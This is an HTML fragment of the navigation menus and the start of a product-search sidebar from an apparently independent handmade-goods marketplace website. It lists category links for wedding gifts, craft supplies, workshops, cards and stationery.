<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-35" id="mega-menu-item-nav_menu-35"><h4 class="mega-block-title">Wedding Stationery</h4><div class="menu-sub-wed-stationery-container"><ul id="menu-sub-wed-stationery" class="menu"><li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7098"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7099"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7100"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-363" id="mega-menu-item-363"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/craft-supplies-workshops/" aria-expanded="false" tabindex="0">Craft Supplies &amp; Workshops<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-363-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-30" id="mega-menu-item-nav_menu-30"><h4 class="mega-block-title">Commercial Craft Supplies</h4><div class="menu-sub-craft-com-container"><ul id="menu-sub-craft-com" class="menu"><li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7124"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7106"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7107"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a></li>
<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-33" id="mega-menu-item-nav_menu-33"><h4 class="mega-block-title">Handmade Craft Supplies</h4><div class="menu-sub-craft-hand-container"><ul id="menu-sub-craft-hand" class="menu"><li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a></li>
<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7112"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7114"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a></li>
<li id="menu-item-7115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7115"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7119"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a></li>
<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-32" id="mega-menu-item-nav_menu-32"><h4 class="mega-block-title">Kits</h4><div class="menu-sub-craft-kits-container"><ul id="menu-sub-craft-kits" class="menu"><li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a></li>
<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-31" id="mega-menu-item-nav_menu-31"><h4 class="mega-block-title">Workshops</h4><div class="menu-sub-craft-workshops-container"><ul id="menu-sub-craft-workshops" class="menu"><li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7134"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7138"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-361" id="mega-menu-item-361"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/cards-stationery/" aria-expanded="false" tabindex="0">Cards &amp; Stationery<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-361-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-38" id="mega-menu-item-nav_menu-38"><h4 class="mega-block-title">Cards</h4><div class="menu-sub-cards-container"><ul id="menu-sub-cards" class="menu"><li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7648"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a></li>
<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-39" id="mega-menu-item-nav_menu-39"><h4 class="mega-block-title">Desk Accessories</h4><div class="menu-sub-cards-desk-container"><ul id="menu-sub-cards-desk" class="menu"><li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7660"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-40" id="mega-menu-item-nav_menu-40"><h4 class="mega-block-title">Home Stationery</h4><div class="menu-sub-cards-home-container"><ul id="menu-sub-cards-home" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a></li>
<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a></li>
<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a></li>
<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a></li>
<li id="menu-item-18829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18829"><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-41" id="mega-menu-item-nav_menu-41"><h4 class="mega-block-title">Party Accessories</h4><div class="menu-sub-cards-party-container"><ul id="menu-sub-cards-party" class="menu"><li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-42" id="mega-menu-item-nav_menu-42"><h4 class="mega-block-title">Seasonal</h4><div class="menu-sub-cards-seasonal-container"><ul id="menu-sub-cards-seasonal" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a></li>
<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-754 mobShow" id="mega-menu-item-754"><a class="mega-menu-link" href="https://buyindie.co.uk/shop/" tabindex="0">Shop</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-748 mobShow" id="mega-menu-item-748"><a class="mega-menu-link" href="https://buyindie.co.uk/sell-with-buyindie/" tabindex="0">Sell With BuyIndie</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-755 mobShow" id="mega-menu-item-755"><a class="mega-menu-link" href="https://buyindie.co.uk/store-listing/" tabindex="0">Vendors</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-741 mobShow" id="mega-menu-item-741"><a class="mega-menu-link" href="https://buyindie.co.uk/about-us/" tabindex="0">About us</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-751 mobShow" id="mega-menu-item-751"><a class="mega-menu-link" href="#" tabindex="0">Help</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-753 mobShow" id="mega-menu-item-753"><a class="mega-menu-link" href="https://buyindie.co.uk/contact/" tabindex="0">Contact</a></li></ul></div>                                        </div>
                                    </nav>
                            </nav><!-- .site-navigation .main-navigation -->
                        </div><!-- .span12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div> <!-- .menu-container -->
        </header><!-- #masthead .site-header -->

        <div id="main" class="site-main">
            <div class="container content-wrap">
                <div class="row">
<div id="secondary" class="col-md-3 clearfix" role="complementary">

    <button type="button" class="navbar-toggle widget-area-toggle" data-toggle="collapse" data-target=".widget-area">
        <i class="fa fa-bars"></i>
        <span class="bar-title">Toggle Sidebar</span>
    </button>

    <div class="widget-area collapse widget-collapse">

                <aside id="dokna_product_search-3" class="widget widget_dokna_product_search"><h3 class="widget-title">Product Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
